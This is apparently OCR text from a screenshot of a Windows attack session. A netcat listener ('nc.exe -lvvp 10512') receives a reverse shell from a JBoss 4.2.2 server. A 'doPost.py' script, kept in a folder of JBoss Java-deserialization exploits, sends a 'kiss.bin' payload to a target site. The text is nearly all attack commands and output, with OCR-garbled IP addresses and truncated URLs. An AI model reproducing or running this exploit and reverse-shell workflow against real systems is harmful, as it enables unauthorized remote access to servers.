 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\Administrator\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
Warning: forward host lookup failed for WIN-53J7KRQRUU8: h_errno 11004: NO_DATA
connect to [10 2.172] from WIN-53J7KRQRUU8 [122 06.163] 53526: NO_DAT
A
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\tisai\jboss-4.2.2.GA\bin>
管理员: C:\Windows\system32\cmd.exe - python doPost.py http://www....
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\JBoss利用>python
doPost.py http://ww org/ 80 kiss.bin
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\JBoss利用>python
doPost.py http://www org/ 80 kiss.bin